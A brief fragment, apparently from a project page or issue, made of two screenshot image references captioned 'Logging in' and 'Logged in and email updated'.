

Logging in



Logged in and email updated

